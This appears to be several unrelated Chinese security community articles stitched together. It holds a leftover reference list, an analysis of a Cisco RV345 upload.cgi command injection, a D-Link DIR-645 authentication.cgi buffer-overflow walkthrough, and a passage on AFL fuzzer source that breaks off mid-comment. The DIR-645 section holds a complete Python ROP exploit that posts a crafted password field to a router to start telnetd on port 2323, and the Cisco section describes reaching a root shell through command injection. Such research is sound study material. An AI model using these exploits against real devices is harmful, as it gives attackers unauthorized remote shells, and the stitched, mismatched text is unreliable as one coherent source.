3. <https://www.comparitech.com/blog/vpn-privacy/200-million-us-database-leaked/>
4. <https://www.census.gov/popclock/>
5. <https://www.vpnmentor.com/blog/report-doxzoo-leak/>
6. <https://www.vpnmentor.com/blog/report-free-vpns-leak/>
7. <https://db-engines.com/en/ranking>
8. <https://www.iana.org/assignments/ipv4-address-space/ipv4-address-space.xhtml>
9. https://docs.mongodb.com/manual/release-notes/
10. <http://powerofcommunity.net/poc2017/shengbao.pdf>
11. <https://blog.netlab.360.com/memcache-ddos-a-little-bit-more-en/>
12. <https://zh.wikipedia.org/wiki/%E6%9C%80%E5%B0%8F%E6%9D%83%E9%99%90%E5%8E%9F%E5%88%99> | 社区文章 |
0x0 前言
思科公司是全球领先的网络解决方案供应商。依靠自身的技术和对网络经济模式的深刻理解,思科成
为了网络应用的成功实践者之⼀。
0x1 简介
1. 关键点:upload.cgi中的fileparam参数,可以参考:<https://www.zerodayinitiative.com/advisories/ZDI-20-1100/>
0x2 准备
固件版本
1.0.00.33:<https://software.cisco.com/download/home/286288298/type/282465789/release/1.0.03.20?catid=268437899>
0x3 工具
1.静态分析工具:IDA
2.系统文件获取:binwalk
3.抓包改包工具:Brup Suite
0x4 测试环境
Cisco RV345路由器真机测试,可以在某宝上或者某鱼上购买(学到的知识是无价的)。
0x5 漏洞分析
1.可以通过binwalk -Me参数进行解包。
2.find -name "*cgi" 主要目的是搜索根目录在哪,可以看到如下图,路径比较长,所以通过find是最 好找到根目录的办法。
3.通过详细的描述可以发现,漏洞点出现在upload.cgi文件中(如果是低版本的1.0.00.33版本的话,
没有这个文件,只有高版本才有),那么漏洞点也出现在fileparam参数中,可以大致推测出漏洞点应该存在于固件更新页面。
4.本人想通过reboot命令对路由器进行探测是否执行命令成功,发现貌似不能执行reboot,执行其他
命令也没什么反应,可能到这里有的兄弟就已经放弃了,就觉得是不是没有这个漏洞,或者漏洞点 不在这,但是...
5.本人将固件版本降低重刷回 v1.0.00.33(官方最低版本)。
6.然后使用我们已经构造好的POC并放到Burp Suite中,并使用reboot命令,发现路由器重启,证明存在命令执行漏洞。但是想查看有什么命令能执行。
7.本人就想了一个办法,通过重定向符号">",将打印的数据重定向到能访问的页面,或者创建一个可以访问的页面(xxx.html)。
8.低版本的Cisco
RV345是没有telnetd这个命令的,但是高版本是存在telnetd的,本人便想通过上传高版本的busybox执行telnetd,发现居然不可以(可能是高版本的内核或者其他什么的不兼容低版本吧),那这样只能在网上找一个busybox上传了。最终获取到ROOT权限。
9.经过各种测试,发现高版本是存在漏洞的,但是权限是比较低的 www-data
用户权限,和漏洞详细描述的一样,所以不能执行reboot命令,只能执行比较简单的命令。
0x6 补丁对比
1.没有补过漏洞的,没有过滤直接通过sprintf 复制给v11,最终执行system。
2.多了一个match_regex函数的正则表达式,这样便不能输入特殊字符,也就无法导致命令执行漏洞了。
0x7 总结
固件为高版本,感觉不能执行命令时,可以切换一下思路,将版本降低,再重试,或许有不同的收获,然后结合低版本的思路,再去灰盒高版本固件。
当漏洞存在时,使用 ls 等命令都无法输出命令结果时,那么此时就可以换一下思维,通过 ">" 重定向符号或者其他方式将数据打印到访问的页面中。 | 社区文章 |
[TOC]
# 固件提取文件系统
`固件下载:`ftp://ftp2.dlink.com/PRODUCTS/DIR-645/REVA/DIR-645_FIRMWARE_1.03.ZIP
# qemu+IDA调试分析
1,run_cgi.sh脚本:
#!/bin/bash
# 待执行命令
# sudo ./run_cgi.sh `python -c "print 'uid=A21G&password='+'A'*0x600"` "uid=A21G"
INPUT="$1" # 参数1,uid=A21G&password=1160个A
TEST="$2" # 参数2,uid=A21G
LEN=$(echo -n "$INPUT" | wc -c) # 参数1的长度
PORT="1234" # 监听的调试端口
# 用法错误则提示
if [ "$LEN" == "0" ] || [ "$INPUT" == "-h" ] || [ "$UID" != "0" ]
then
echo -e "\nUsage: sudo $0 \n"
exit 1
fi
# 复制qemu-mipsel-static到本目录并重命名,注意是static版本
cp $(which qemu-mipsel-static) ./qemu
echo $TEST
# | 管道符:前者输出作为后者输入
# chroot 将某目录设置为根目录(逻辑上的)
echo "$INPUT" | chroot . ./qemu -E CONTENT_LENGTH=$LEN -E CONTENT_TYPE="application/x-www-form-urlencoded" -E REQUEST_METHOD="POST" -E REQUEST_URI="/authentication.cgi" -E REMOTE_ADDR="127.0.0.1" -g $PORT /htdocs/web/authentication.cgi
echo 'run ok'
rm -f ./qemu # 删除拷贝过来的执行文件
2,调试目标程序需要匹配正确。(有知道原因的可以跟帖回复,也方便大家览阅)
3,IDA分析,追踪问题函数
4,填充数据调试
IDA调试参考:
获得&ra在栈上的地址(这是非子叶函数的性质):
F8执行观察,直到栈上保存&ra的数据内容发送变化(可猜测这里可能时溢出点):
`注意:`为了防止后面可能出现二次溢出,或则其他处溢出才是真正影响被程序被控制的位置,我们继续F8执行观察。
程序异常结束了,发现时a1寄存器的值是栈上的,大概猜测一下是我们填充的值太大影响到了这位置上的值。
5,看看a1正常的内容读取:
缩短填充内容的长度,重新调试:
程序走到authenticationcgi_main的返回位置才退出:
如果需要看到更明显的步骤,可以自己找到此处再下个断点
`结论:`真实溢出位置就是read()函数引起的。
6,分析read()函数上下文传入传出数据。
先到read()函数跳转处分析参数的`来源`与`目的地`:
`分析方法:`由于MIPS是流水线执行指令顺序,`寻找参数`先到函数跳转处`先向下查找参数,然受再向上查找参数。`
最终得到read()函数原型:
`read(fileno(stdin), var_430, atoi(getenv("CONTENT_LENGTH")))`
7,`注var_430计算大小方式:`
根据栈中变量的顺序去计算
至此漏洞定位分析完,起始后面还有些危险函数可能存在危险溢出点需要验证,不过方法都无非是`构造数据填充`加上`调试观察构造的数据位置`。由于后面的函数都达不到溢出,所以就不附上步骤了。
* 根据漏洞描述,POST提交数据时,并不是任意格式的数据都能造成缓存区溢出,需要”id=XX&&password=XX“形式的格式。
验证分析:
程序异常退出在此处,分析:
在向上分析,发现数据最终来源与$s2相关的数据,双击进入,发现固定格式,读取后面数据为strlen服务:
更改回要求的形式获得结果:
# 漏洞利用
1,调试确定偏移
这里分享个更方便的脚本`patter.pl脚本`生成构造数据:
#!/usr/bin/perl -w
use strict;
# Generate/Search Pattern (gspattern.pl) v0.2
# Scripted by Wasim Halani (washal)
# Visit me at https://securitythoughts.wordpress.com/
# Thanks to hdm and the Metasploit team
# Special thanks to Peter Van Eeckhoutte(corelanc0d3r) for his amazing Exploit Development tutorials
# This script is to be used for educational purposes only.
my $ustart = 65;
my $uend = 90;
my $lstart = 97;
my $lend = 122;
my $nstart = 0;
my $nend = 9;
my $length ;
my $string = "";
my ($upper, $lower, $num);
my $searchflag = 0;
my $searchstring;
sub credits(){
print "\nGenerate/Search Pattern \n";
print "Scripted by Wasim Halani (washal)\n";
print "https://securitythoughts.wordpress.com/\n";
print "Version 0.2\n\n";
}
sub usage(){
credits();
print " Usage: \n";
print " gspattern.pl \n";
print " Will generate a string of given length. \n";
print "\n";
print " gspattern.pl \n";
print " Will generate a string of given length,\n";
print " and display the offsets of pattern found.\n";
}
sub generate(){
credits();
$length = $ARGV[0];
#print "Generating string for length : " .$length . "\n";
if(length($string) == $length){
finish();
}
#looping for the uppercase
for($upper = $ustart; $upper <= $uend;$upper++){
$string =$string.chr($upper);
if(length($string) == $length){
finish();
}
#looping for the lowercase
for($lower = $lstart; $lower <= $lend;$lower++){
$string =$string.chr($lower);
if(length($string) == $length){
finish();
}
#looping for the numeral
for($num = $nstart; $num <= $nend;$num++){
$string = $string.$num;
if(length($string) == $length){
finish();
}
$string = $string.chr($upper);
if(length($string) == $length){
finish();
}
if($num != $nend){
$string = $string.chr($lower);
}
if(length($string) == $length){
finish();
}
}
}
}
}
sub search(){
my $offset = index($string,$searchstring);
if($offset == -1){
print "Pattern '".$searchstring."' not found\n";
exit(1);
}
else{
print "Pattern '".$searchstring."' found at offset(s) : ";
}
my $count = $offset;
print $count." ";
while($length){
$offset = index($string,$searchstring,$offset+1);
if($offset == -1){
print "\n";
exit(1);
}
print $offset ." ";
$count = $count + $offset;
}
print "\n";
exit(1);
}
sub finish(){
print "String is : \n".$string ."\n\n";
if($searchflag){
search();
}
exit(1);
}
if(!$ARGV[0]){
usage();
#print "Going into usage..";
}
elsif ($ARGV[1]){
$searchflag = 1;
$searchstring = $ARGV[1];
generate();
#print "Going into pattern search...";
}
else {
generate();
#print "Going into string generation...";
}
`用法:`
2,patter.pl脚本使用方法
有两种操作模式:
1) 只提供一个参数,即要生成的字符串的长度
( **./ gspattern.pl [length of string]** )
2) 字符串的长度和要找到偏移量的模式提供
( **./ gspattern.pl [字符串长度] [搜索模式]** )
`注(搜索模式):`获得要计算偏移溢出位置的hex值,转化为ASCII码。(记住一定要根据大小端序来输入,下面步骤中已举例)
3,
生成构造数据(我直接写入文件了,它把description也一块写入了,需要进去删除下):
./pattern.pl 1160 > test_auth
调试确定需要的偏移位置值:
sudo ./run_cgi.sh `python -c "print 'uid=A21G&password='+open('test_auth','r').read(1160)"` "uid=A21G"
将0x38684237 转成对应ASCII码: **8hB7**
4,构造ROP参考:[家用路由器漏洞挖掘实例分析](https://bbs.pediy.com/thread-268623.htm)
5,POC
import sys
import time
import string
import socket
from random import Random
import urllib, urllib2, httplib
class MIPSPayload:
BADBYTES = [0x00]
LITTLE = "little"
BIG = "big"
FILLER = "A"
BYTES = 4
def __init__(self, libase=0, endianess=LITTLE, badbytes=BADBYTES):
self.libase = libase
self.shellcode = ""
self.endianess = endianess
self.badbytes = badbytes
def rand_text(self, size):
str = ''
chars = 'AaBbCcDdEeFfGgHhIiJjKkLlMmNnOoPpQqRrSsTtUuVvWwXxYyZz0123456789'
length = len(chars) - 1
random = Random()
for i in range(size):
str += chars[random.randint(0,length)]
return str
def Add(self, data):
self.shellcode += data
def Address(self, offset, base=None):
if base is None:
base = self.libase
return self.ToString(base + offset)
def AddAddress(self, offset, base=None):
self.Add(self.Address(offset, base))
def AddBuffer(self, size, byte=FILLER):
self.Add(byte * size)
def AddNops(self, size):
if self.endianess == self.LITTLE:
self.Add(self.rand_text(size))
else:
self.Add(self.rand_text(size))
def ToString(self, value, size=BYTES):
data = ""
for i in range(0, size):
data += chr((value >> (8*i)) & 0xFF)
if self.endianess != self.LITTLE:
data = data[::-1]
return data
def Build(self):
count = 0
for c in self.shellcode:
for byte in self.badbytes:
if c == chr(byte):
raise Exception("Bad byte found in shellcode at offset %d: 0x%.2X" % (count, byte))
count += 1
return self.shellcode
def Print(self, bpl=BYTES):
i = 0
for c in self.shellcode:
if i == 4:
print ""
i = 0
sys.stdout.write("\\x%.2X" % ord(c))
sys.stdout.flush()
if bpl > 0:
i += 1
print "\n"
class HTTP:
HTTP = 'http'
def __init__(self, host, proto=HTTP, verbose=False):
self.host = host
self.proto = proto
self.verbose = verbose
self.encode_params = True
def Encode(self, data):
#just for DIR645
if type(data) == dict:
pdata = []
for k in data.keys():
pdata.append(k + '=' + data[k])
data = pdata[1] + '&' + pdata[0]
else:
data = urllib.quote_plus(data)
return data
def Send(self, uri, headers={}, data=None, response=False,encode_params=True):
html = ""
if uri.startswith('/'):
c = ''
else:
c = '/'
url = '%s://%s' % (self.proto, self.host)
uri = '/%s' % uri
if data is not None:
data = self.Encode(data)
#print data
if self.verbose:
print url
httpcli = httplib.HTTPConnection(self.host, 80, timeout=30)
httpcli.request('POST',uri,data,headers=headers)
response=httpcli.getresponse()
print response.status
print response.read()
if __name__ == '__main__':
libc = 0x2aaf8000 # so动态库的加载基址
target = {
"1.03" : [
0x531ff, # 伪system函数地址(只不过-1了,曲线救国,避免地址出现00截断字符
0x158c8, # rop chain 1(将伪地址+1,得到真正的system地址,曲线救国的跳板
0x159cc, # rop chain 2(执行system函数,传参cmd以执行命令
],
}
v = '1.03'
cmd = 'telnetd -p 2323' # 待执行的cmd命令:在2323端口开启telnet服务
ip = '192.168.0.1' # 服务器IP地址//here
# 构造payload
payload = MIPSPayload(endianess="little", badbytes=[0x0d, 0x0a])
payload.AddNops(1011) # filler # 7. 填充1011个字节,$s0偏移为1014,129行target数组中地址只占了3,04-3=01
payload.AddAddress(target[v][0], base=libc) # $s0
payload.AddNops(4) # $s1
payload.AddNops(4) # $s2
payload.AddNops(4) # $s3
payload.AddNops(4) # $s4
payload.AddAddress(target[v][2], base=libc) # $s5
payload.AddNops(4) # unused($s6)
payload.AddNops(4) # unused($s7)
payload.AddNops(4) # unused($fp) #<<揭秘家用路由器0day漏洞挖掘技术>>这里是$gp,可能是作者笔误吧,实际验证应该是$fp,下面注释给出验证数据。
payload.AddAddress(target[v][1], base=libc) # $ra
payload.AddNops(4) # fill
payload.AddNops(4) # fill
payload.AddNops(4) # fill
payload.AddNops(4) # fill
payload.Add(cmd) # shellcode
# 构造http数据包
pdata = {
'uid' : '3Ad4',
'password' : 'AbC' + payload.Build(),
}
header = {
'Cookie' : 'uid='+'3Ad4',
'Accept-Encoding': 'gzip, deflate',
'Content-Type' : 'application/x-www-form-urlencoded',
'User-Agent' : 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)'
}
# 发起http请求
try:
HTTP(ip).Send('authentication.cgi', data=pdata,headers=header,encode_params=False,response=True)
print '[+] execute ok'
except httplib.BadStatusLine:
print "Payload deliverd."
except Exception,e:
print "2Payload delivery failed: %s" % str(e)
`注释:栈内数据对应寄存器`
# qemu开启仿真环境
1,打开qemu系统
sudo qemu-system-mipsel -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hda debian_squeeze_mipsel_standard.qcow2 -append "root=/dev/sda1 console=tty0" -net nic -net tap -nographic
2,利用SCP把路由系统文件传过去,之前文章有写过,不清楚的请看参考链接。
3,开始仿真环境前准备
挂载固件文件系统中的proc目录和dev目录到chroot环境,因为proc中存储着进程所需的文件,比如pid文件等等,而dev中存储着相关的设备:
mount -o bind /dev ./squashfs-root/dev
mount -t proc /proc ./squashfs-root/proc/
chroot ./squashfs-root/ sh
然后进入/etc/init.d/目录下,执行./rcS(init.d文件夹下存储的是启动的时候初始化服务和环境rcS文件)启动:
然后根据报错提示去修复
当然用别的仿真环境跑起来也都一样运行,这里我没启动成功,主要是分析漏洞整个流程。关于如何更好的仿真实现开启路由环境,欢迎大家交流。 | 社区文章 |
## 前言
AFL,全称“American Fuzzy Lop”,是由安全研究员Michal Zalewski开发的一款基于覆盖引导(Coverage-guided)的模糊测试工具,它通过记录输入样本的代码覆盖率(代码执行路径的覆盖情况),以此进行反馈,对输入样本进行调整以提高覆盖率,从而提升发现漏洞的可能性。AFL可以针对有源码和无源码的程序进行模糊测试,其设计思想和实现方案在模糊测试领域具有十分重要的意义。
深入分析AFL源码,对理解AFL的设计理念和其中用到的技巧有着巨大的帮助,对于后期进行定制化Fuzzer开发也具有深刻的指导意义。所以,阅读AFL源码是学习AFL必不可少的一个关键步骤。
(注:需要强调的是,本文的主要目的是协助fuzz爱好者阅读AFL的源码,所以需要在了解AFL基本工作流程和原理的前提下进行阅读,本文并不会在原理侧做过多说明。)
**当别人都要快的时候,你要慢下来。**
## 宏观
首先在宏观上看一下AFL的源码结构:
主要的代码在 `afl-fuzz.c` 文件中,然后是几个独立模块的实现代码,`llvm_mode` 和 `qemu_mode`
的代码量大致相当,所以分析的重点应该还是在AFL的根目录下的几个核心功能的实现上,尤其是 `afl-fuzz.c`,属于核心中的重点。
各个模块的主要功能和作用的简要说明:
* **插桩模块**
1. `afl-as.h, afl-as.c, afl-gcc.c`:普通插桩模式,针对源码插桩,编译器可以使用gcc, clang;
2. `llvm_mode`:llvm 插桩模式,针对源码插桩,编译器使用clang;
3. `qemu_mode`:qemu 插桩模式,针对二进制文件插桩。
* **fuzzer 模块**
`afl-fuzz.c`:fuzzer 实现的核心代码,AFL 的主体。
* **其他辅助模块**
1. `afl-analyze`:对测试用例进行分析,通过分析给定的用例,确定是否可以发现用例中有意义的字段;
2. `afl-plot`:生成测试任务的状态图;
3. `afl-tmin`:对测试用例进行最小化;
4. `afl-cmin`:对语料库进行精简操作;
5. `afl-showmap`:对单个测试用例进行执行路径跟踪;
6. `afl-whatsup`:各并行例程fuzzing结果统计;
7. `afl-gotcpu`:查看当前CPU状态。
* **部分头文件说明**
1. `alloc-inl.h`:定义带检测功能的内存分配和释放操作;
2. `config.h`:定义配置信息;
3. `debug.h`:与提示信息相关的宏定义;
4. `hash.h`:哈希函数的实现定义;
5. `types.h`:部分类型及宏的定义。
## 一、AFL的插桩——普通插桩
### (一) 、AFL 的 gcc —— afl-gcc.c
#### 1\. 概述
`afl-gcc` 是GCC 或 clang 的一个wrapper(封装),常规的使用方法是在调用 `./configure` 时通过 `CC`
将路径传递给 `afl-gcc` 或 `afl-clang`。(对于 C++ 代码,则使用 `CXX` 并将其指向 `afl-g++` / `afl-clang++`。)`afl-clang`, `afl-clang++`, `afl-g++` 均为指向 `afl-gcc` 的一个符号链接。
`afl-gcc` 的主要作用是实现对于关键节点的代码插桩,属于汇编级,从而记录程序执行路径之类的关键信息,对程序的运行情况进行反馈。
#### 2\. 源码
##### 1\. 关键变量
在开始函数代码分析前,首先要明确几个关键变量:
static u8* as_path; /* Path to the AFL 'as' wrapper,AFL的as的路径 */
static u8** cc_params; /* Parameters passed to the real CC,CC实际使用的编译器参数 */
static u32 cc_par_cnt = 1; /* Param count, including argv0 ,参数计数 */
static u8 be_quiet, /* Quiet mode,静默模式 */
clang_mode; /* Invoked as afl-clang*? ,是否使用afl-clang*模式 */
# 数据类型说明
# typedef uint8_t u8;
# typedef uint16_t u16;
# typedef uint32_t u32;
##### 2\. main函数
main 函数全部逻辑如下:
其中主要有如下三个函数的调用:
* `find_as(argv[0])` :查找使用的汇编器
* `edit_params(argc, argv)`:处理传入的编译参数,将确定好的参数放入 `cc_params[]` 数组
* 调用 `execvp(cc_params[0], (cahr**)cc_params)` 执行 `afl-gcc`
这里添加了部分代码打印出传入的参数 `arg[0] - arg[7]` ,其中一部分是我们指定的参数,另外一部分是自动添加的编译选项。
##### 3\. find_as 函数
函数的核心作用:寻找 `afl-as`
函数内部大概的流程如下(软件自动生成,控制流程图存在误差,但关键逻辑没有问题):
1. 首先检查环境变量 `AFL_PATH` ,如果存在直接赋值给 `afl_path` ,然后检查 `afl_path/as` 文件是否可以访问,如果可以,`as_path = afl_path`。
2. 如果不存在环境变量 `AFL_PATH` ,检查 `argv[0]` (如“/Users/v4ler1an/AFL/afl-gcc”)中是否存在 "/" ,如果存在则取最后“/” 前面的字符串作为 `dir`,然后检查 `dir/afl-as` 是否可以访问,如果可以,将 `as_path = dir` 。
3. 以上两种方式都失败,抛出异常。
##### 4\. edit_params 函数
核心作用:将 `argv` 拷贝到 `u8 **cc_params`,然后进行相应的处理。
函数内部的大概流程如下:
1. 调用 `ch_alloc()` 为 `cc_params` 分配大小为 `(argc + 128) * 8` 的内存(u8的类型为1byte无符号整数)
2. 检查 `argv[0]` 中是否存在`/`,如果不存在则 `name = argv[0]`,如果存在则一直找到最后一个`/`,并将其后面的字符串赋值给 `name`
3. 对比 `name`和固定字符串`afl-clang`:
1. 若相同,设置`clang_mode = 1`,设置环境变量`CLANG_ENV_VAR`为1
1. 对比`name`和固定字符串`afl-clang++`::
1. 若相同,则获取环境变量`AFL_CXX`的值,如果存在,则将该值赋值给`cc_params[0]`,否则将`afl-clang++`赋值给`cc_params[0]`。这里的`cc_params`为保存编译参数的数组;
2. 若不相同,则获取环境变量`AFL_CC`的值,如果存在,则将该值赋值给`cc_params[0]`,否则将`afl-clang`赋值给`cc_params[0]`。
2. 如果不相同,并且是Apple平台,会进入 `#ifdef __APPLE__`。在Apple平台下,开始对 `name` 进行对比,并通过 `cc_params[0] = getenv("")` 对`cc_params[0]`进行赋值;如果是非Apple平台,对比 `name` 和 固定字符串`afl-g++`(此处忽略对Java环境的处理过程):
1. 若相同,则获取环境变量`AFL_CXX`的值,如果存在,则将该值赋值给`cc_params[0]`,否则将`g++`赋值给`cc_params[0]`;
2. 若不相同,则获取环境变量`AFL_CC`的值,如果存在,则将该值赋值给`cc_params[0]`,否则将`gcc`赋值给`cc_params[0]`。
4. 进入 while 循环,遍历从`argv[1]`开始的`argv`参数:
* 如果扫描到 `-B` ,`-B`选项用于设置编译器的搜索路径,直接跳过。(因为在这之前已经处理过`as_path`了);
* 如果扫描到 `-integrated-as`,跳过;
* 如果扫描到 `-pipe`,跳过;
* 如果扫描到 `-fsanitize=address` 和 `-fsanitize=memory` 告诉 gcc 检查内存访问的错误,比如数组越界之类,设置 `asan_set = 1;`
* 如果扫描到 `FORTIFY_SOURCE` ,设置 `fortify_set = 1` 。`FORTIFY_SOURCE` 主要进行缓冲区溢出问题的检查,检查的常见函数有`memcpy, mempcpy, memmove, memset, strcpy, stpcpy, strncpy, strcat, strncat, sprintf, vsprintf, snprintf, gets` 等;
* 对 `cc_params` 进行赋值:`cc_params[cc_par_cnt++] = cur;`
5. 跳出 `while` 循环,设置其他参数:
1. 取出前面计算出的 `as_path` ,设置 `-B as_path` ;
6. 如果为 `clang_mode` ,则设置`-no-integrated-as`;
1. 如果存在环境变量 `AFL_HARDEN`,则设置`-fstack-protector-all`。且如果没有设置 `fortify_set` ,追加 `-D_FORTIFY_SOURCE=2` ;
7. sanitizer相关,通过多个if进行判断:
* 如果 `asan_set` 在前面被设置为1,则设置环境变量 `AFL_USE_ASAN` 为1;
* 如果 `asan_set` 不为1且,存在 `AFL_USE_ASAN` 环境变量,则设置`-U_FORTIFY_SOURCE -fsanitize=address`;
* 如果不存在 `AFL_USE_ASAN` 环境变量,但存在 `AFL_USE_MSAN` 环境变量,则设置`-fsanitize=memory`(不能同时指定`AFL_USE_ASAN`或者`AFL_USE_MSAN`,也不能同时指定 `AFL_USE_MSAN` 和 `AFL_HARDEN`,因为这样运行时速度过慢;
* 如果不存在 `AFL_DONT_OPTIMIZE` 环境变量,则设置`-g -O3 -funroll-loops -D__AFL_COMPILER=1 -DFUZZING_BUILD_MODE_UNSAFE_FOR_PRODUCTION=1`;
* 如果存在 `AFL_NO_BUILTIN` 环境变量,则表示允许进行优化,设置`-fno-builtin-strcmp -fno-builtin-strncmp -fno-builtin-strcasecmp -fno-builtin-strncasecmp -fno-builtin-memcmp -fno-builtin-strstr -fno-builtin-strcasestr`。
8. 最后补充`cc_params[cc_par_cnt] = NULL;`,`cc_params` 参数数组编辑完成。
### (二)、AFL的插桩 —— afl-as.c
#### 1\. 概述
`afl-gcc` 是 GNU as 的一个wrapper(封装),唯一目的是预处理由 GCC/clang 生成的汇编文件,并注入包含在 `afl-as.h` 中的插桩代码。 使用 `afl-gcc / afl-clang` 编译程序时,工具链会自动调用它。该wapper的目标并不是为了实现向 `.s`
或 `asm` 代码块中插入手写的代码。
`experiment/clang_asm_normalize/` 中可以找到可能允许 clang
用户进行手动插入自定义代码的解决方案,GCC并不能实现该功能。
#### 2\. 源码
##### 1\. 关键变量
在开始函数代码分析前,首先要明确几个关键变量:
static u8** as_params; /* Parameters passed to the real 'as',传递给as的参数 */
static u8* input_file; /* Originally specified input file ,输入文件 */
static u8* modified_file; /* Instrumented file for the real 'as',as进行插桩处理的文件 */
static u8 be_quiet, /* Quiet mode (no stderr output) ,静默模式,没有标准输出 */
clang_mode, /* Running in clang mode? 是否运行在clang模式 */
pass_thru, /* Just pass data through? 只通过数据 */
just_version, /* Just show version? 只显示版本 */
sanitizer; /* Using ASAN / MSAN 是否使用ASAN/MSAN */
static u32 inst_ratio = 100, /* Instrumentation probability (%) 插桩覆盖率 */
as_par_cnt = 1; /* Number of params to 'as' 传递给as的参数数量初始值 */
注:如果在参数中没有指明 `--m32` 或 `--m64` ,则默认使用在编译时使用的选项。
##### 2\. main函数
main 函数全部逻辑如下:
1. 首先获取环境变量 `AFL_INST_RATIO` ,赋值给 `inst_ratio_str`,该环境变量主要控制检测每个分支的概率,取值为0到100%,设置为0时则只检测函数入口的跳转,而不会检测函数分支的跳转;
2. 通过 `gettimeofday(&tv,&tz);`获取时区和时间,然后设置 `srandom()` 的随机种子 `rand_seed = tv.tv_sec ^ tv.tv_usec ^ getpid();`
3. 调用 `edit_params(argc, argv)` 函数进行参数处理;
4. 检测 `inst_ratio_str` 的值是否合法范围内,并设置环境变量 `AFL_LOOP_ENV_VAR`;
5. 读取环境变量``AFL_USE_ASAN`和`AFL_USE_MSAN`的值,如果其中有一个为1,则设置`sanitizer`为1,且将`inst_ratio`除3。这是因为在进行ASAN的编译时,AFL无法识别出ASAN特定的分支,导致插入很多无意义的桩代码,所以直接暴力地将插桩概率/3;
6. 调用 `add_instrumentation()` 函数,这是实际的插桩函数;
7. fork 一个子进程来执行 `execvp(as_params[0], (char**)as_params);`。这里采用的是 fork 一个子进程的方式来执行插桩。这其实是因为我们的 `execvp` 执行的时候,会用 `as_params[0]` 来完全替换掉当前进程空间中的程序,如果不通过子进程来执行实际的 `as`,那么后续就无法在执行完实际的as之后,还能unlink掉modified_file;
8. 调用 `waitpid(pid, &status, 0)` 等待子进程执行结束;
9. 读取环境变量 `AFL_KEEP_ASSEMBLY` 的值,如果没有设置这个环境变量,就unlink掉 `modified_file`(已插完桩的文件)。设置该环境变量主要是为了防止 `afl-as` 删掉插桩后的汇编文件,设置为1则会保留插桩后的汇编文件。
可以通过在main函数中添加如下代码来打印实际执行的参数:
print("\n");
for (int i = 0; i < sizeof(as_params); i++){
peinrf("as_params[%d]:%s\n", i, as_params[i]);
}
在插桩完成后,会生成 `.s` 文件,内容如下(具体的文件位置与设置的环境变量相关):
##### 3\. add_instrumentation函数
`add_instrumentation` 函数负责处理输入文件,生成 `modified_file` ,将 `instrumentation`
插入所有适当的位置。其整体控制流程如下:
整体逻辑看上去有点复杂,但是关键内容并不算很多。在main函数中调用完 `edit_params()` 函数完成 `as_params`
参数数组的处理后,进入到该函数。
1. 判断 `input_file` 是否为空,如果不为空则尝试打开文件获取fd赋值给 `inf`,失败则抛出异常;`input_file` 为空则 `inf` 设置为标准输入;
2. 打开 `modified_file` ,获取fd赋值给 `outfd`,失败返回异常;进一步验证该文件是否可写,不可写返回异常;
3. `while` 循环读取 `inf` 指向文件的每一行到 `line` 数组,每行最多 `MAX_LINE = 8192`个字节(含末尾的‘\0’),从`line`数组里将读取到的内容写入到 `outf` 指向的文件,然后进入到真正的插桩逻辑。这里需要注意的是,插桩只向 `.text` 段插入,:
1. 首先跳过标签、宏、注释;
2. 这里结合部分关键代码进行解释。需要注意的是,变量 `instr_ok` 本质上是一个flag,用于表示是否位于`.text`段。变量设置为1,表示位于 `.text` 中,如果不为1,则表示不再。于是,如果`instr_ok` 为1,就会在分支处执行插桩逻辑,否则就不插桩。
1. 首先判断读入的行是否以‘\t’ 开头,本质上是在匹配`.s`文件中声明的段,然后判断`line[1]`是否为`.`:
if (line[0] == '\t' && line[1] == '.') {
/* OpenBSD puts jump tables directly inline with the code, which is
a bit annoying. They use a specific format of p2align directives
around them, so we use that as a signal. */
if (!clang_mode && instr_ok && !strncmp(line + 2, "p2align ", 8) &&
isdigit(line[10]) && line[11] == '\n') skip_next_label = 1;
if (!strncmp(line + 2, "text\n", 5) ||
!strncmp(line + 2, "section\t.text", 13) ||
!strncmp(line + 2, "section\t__TEXT,__text", 21) ||
!strncmp(line + 2, "section __TEXT,__text", 21)) {
instr_ok = 1;
continue;
}
if (!strncmp(line + 2, "section\t", 8) ||
!strncmp(line + 2, "section ", 8) ||
!strncmp(line + 2, "bss\n", 4) ||
!strncmp(line + 2, "data\n", 5)) {
instr_ok = 0;
continue;
}
}
1. '\t'开头,且`line[1]=='.'`,检查是否为 `p2align` 指令,如果是,则设置 `skip_next_label = 1`;
2. 尝试匹配 `"text\n"` `"section\t.text"` `"section\t__TEXT,__text"` `"section __TEXT,__text"` 其中任意一个,匹配成功, 设置 `instr_ok = 1`, 表示位于 `.text` 段中,`continue` 跳出,进行下一次遍历;
3. 尝试匹配`"section\t"` `"section "` `"bss\n"` `"data\n"` 其中任意一个,匹配成功,设置 `instr_ok = 0`,表位于其他段中,`continue` 跳出,进行下一次遍历;
2. 接下来通过几个 `if` 判断,来设置一些标志信息,包括 `off-flavor assembly`,`Intel/AT&T`的块处理方式、`ad-hoc __asm__`块的处理方式等;
/* Detect off-flavor assembly (rare, happens in gdb). When this is
encountered, we set skip_csect until the opposite directive is
seen, and we do not instrument. */
if (strstr(line, ".code")) {
if (strstr(line, ".code32")) skip_csect = use_64bit;
if (strstr(line, ".code64")) skip_csect = !use_64bit;
}
/* Detect syntax changes, as could happen with hand-written assembly.
Skip Intel blocks, resume instrumentation when back to AT&T. */
if (strstr(line, ".intel_syntax")) skip_intel = 1;
if (strstr(line, ".att_syntax")) skip_intel = 0;
/* Detect and skip ad-hoc __asm__ blocks, likewise skipping them. */
if (line[0] == '#' || line[1] == '#') {
if (strstr(line, "#APP")) skip_app = 1;
if (strstr(line, "#NO_APP")) skip_app = 0;
}
3. AFL在插桩时重点关注的内容包括:`^main, ^.L0, ^.LBB0_0, ^\tjnz foo` (_main函数, gcc和clang下的分支标记,条件跳转分支标记),这些内容通常标志了程序的流程变化,因此AFL会重点在这些位置进行插桩:
对于形如`\tj[^m].`格式的指令,即条件跳转指令,且`R(100)`产生的随机数小于插桩密度`inst_ratio`,直接使用`fprintf`将`trampoline_fmt_64`(插桩部分的指令)写入
`outf` 指向的文件,写入大小为小于 `MAP_SIZE`的随机数——`R(MAP_SIZE)`
,然后插桩计数`ins_lines`加一,`continue` 跳出,进行下一次遍历;
/* If we're in the right mood for instrumenting, check for function
names or conditional labels. This is a bit messy, but in essence,
we want to catch:
^main: - function entry point (always instrumented)
^.L0: - GCC branch label
^.LBB0_0: - clang branch label (but only in clang mode)
^\tjnz foo - conditional branches
...but not:
^# BB#0: - clang comments
^ # BB#0: - ditto
^.Ltmp0: - clang non-branch labels
^.LC0 - GCC non-branch labels
